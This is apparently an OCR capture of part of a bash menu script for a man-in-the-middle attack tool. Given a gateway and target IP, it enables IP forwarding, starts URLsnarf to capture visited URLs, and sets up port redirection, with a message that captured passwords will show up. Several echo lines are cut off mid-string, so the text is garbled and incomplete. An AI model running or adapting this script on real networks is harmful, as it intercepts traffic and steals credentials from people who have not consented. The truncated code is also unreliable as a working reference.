
iptables --table nat --delete-chain
./911_AP.sh
else
if [ $menuoption = "4" ]; then
echo ""
echo ""
echo $BLUE"This should be your Gateway from wh
echo ""
route -n -A inet | grep UG
echo ""
echo ""
echo $STAND"Please type the IP of your gateway
read GATEWAY4
echo ""
echo "Please type the IP of the target host: "
read HOST4
echo ""
echo $BLUE" Starting Attack on T
echo ""
echo ""
echo " Passwords will show up in et
sleep 3
echo "1" > /proc/sys/net/ipv4/ip_forward
# URLsnarf
sudo xterm -bg blue -fg white -geometry 80x7-0
sleep 2
# Port redirection